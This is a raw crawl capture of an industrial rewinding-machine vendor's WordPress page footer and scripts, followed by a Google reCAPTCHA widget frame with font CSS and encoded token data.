	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rewindingmachine.net/industry/">Industry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rewindingmachine.net/quality/">Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.rewindingmachine.net/application/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.rewindingmachine.net/inquiry/">Inquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rewindingmachine.net/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- #mobile-menu-alternative -->
					<a href="#" id="site-scroll-top"><span class="fa fa-chevron-up"></span></a>
		<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917041323240","pre_filled":"Hello\r\n\r\nI Connect Via rewindingmachine.net","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewindingmachine.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rewindingmachine.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewindingmachine.net/wp-content/plugins/contact-form-7/includes/js/scripts.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="total-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"mobileMenuStyle":"sidr","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","lightboxSkin":"dark","lightboxArrows":"1","lightboxThumbnails":"1","lightboxFullScreen":"1","lightboxMouseWheel":"1","lightboxTitles":"1","sidrSide":"left","isRTL":"","stickyOnMobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewindingmachine.net/wp-content/themes/twentyfifteen/js/total-min.js" id="total-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit" id="google-recaptcha-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cHM6Ly93d3cucmV3aW5kaW5nbWFjaGluZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1frgemii1zeq
body_size: 49468
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MOSIDMJZexjBzReUt2tDCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MOSIDMJZexjBzReUt2tDCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MOSIDMJZexjBzReUt2tDCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DhMOYZ8OZQWcOHgUaJMKRwrDCuBwJw7fCrEnCoDfCuBt/wrTDhcKCw6dVGGstw73CvkHDnMKrDFw+w5JEf8KRw54mwrJxw6vDlFHDgH92w4UzwrQpw5XDj8OAwq/Dl8KOw5E3KcKCw5DCoT7DisOpbUPCtU3CtcO9ETrCk8K5akjCgsOtwp0QGjoWwpXDuHA7dMOHScOSwovChSPCmcKeScOywp/DkhlnCTPCsxvDqMK7wrdCwqjCrMOqwqLDvzDDmMKcw5TCki43wq3CixvDk8KHODMNCTjDq8OMdirDisKTwrcWw4nCjkouw5Rsw67Cmg/[base64]/CjMKldUwew6vCvsKowp57O8OnwqNtViTCnW0yw5nCksO1w6DDrGwBfR/CtXNlwrkwJcOcwpHChSvDjsOcw4kVwqQcw4ZDw4wOwr7DvMOjw7XCncOoM8Kuw6tfw5fCti0Qb8OzMMKPw6LDpMKAwr3DgsKFW8Kjw67CrxRMwqNvwq1pZh/DlVzDhBVbQi0Gw51lJ8O3CMKGw6lGLMKlL8ObWS4Nw77ClcK/w4fDgHDDmA/[base64]/DkMOaXD5swo8HwqPCqyIxaT/DgxPCmcOawrbCvCFFPcKNNMOmwpjDg0zCtELCqcKJMEgLw5BIC2PDo8OfSsOtw4HDrVLCtsKEw7w8T2Nkw5zCjcO3wp0jw5XDgmXDmCfDplMpw6bDnMK6w4/DhMK5w67CuSApw4UvaMKUEHTCsRrDpFQLwrwqOHU/[base64]/[base64]/DnlIDE8OkS8Oew6LCtBXCmsOiYcKcE1zDjcKSJ8Ktw7opahAwU8KxEsO1w57CncKJwp1jRsKbZMOjw7ZFwrvDr8K8NWTDtD4rwqN+D1dfw4TDlQzDssOEcgBewr02ImDDm8OcwonCrcOOwoDDhsKOwq/[base64]/CkMK1SxpPwrwZw7rCs8Kxw6E9wq3Cq38Kw6vDqhnCixrDqsKAw7wKw6LCjMKewpRbw6DDmcONwqvChcOaV8KoIXTCqRcjwp3Ci8ODwolmwpvCmsOjwrgZQSXDh8Opw4IQwq5+worCkRJHw6Epw47DmUZrwoNbK3/[base64]/DiCHDqnbCisOABsK/[base64]/Dr3